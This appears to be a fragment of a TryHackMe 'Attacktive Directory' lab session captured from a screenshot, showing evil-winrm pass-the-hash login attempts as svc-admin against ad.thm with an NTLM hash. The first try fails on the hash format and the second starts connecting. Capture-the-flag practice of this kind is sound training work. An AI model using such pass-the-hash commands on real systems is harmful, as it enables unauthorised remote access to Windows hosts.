 ┌──(kali㉿kali)-[~/Documents/THM/Attacktive_Directory]
└─$ sudo evil-winrm -i ad.thm -u svc-admin -H 'fc0f1e5359e372aa1f69147375ba6809:::'
Evil-WinRM shell v3.7
Error: Invalid hash format
┌──(kali㉿kali)-[~/Documents/THM/Attacktive_Directory]
└─$ sudo evil-winrm -i ad.thm -u svc-admin -H 'fc0f1e5359e372aa1f69147375ba6809'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint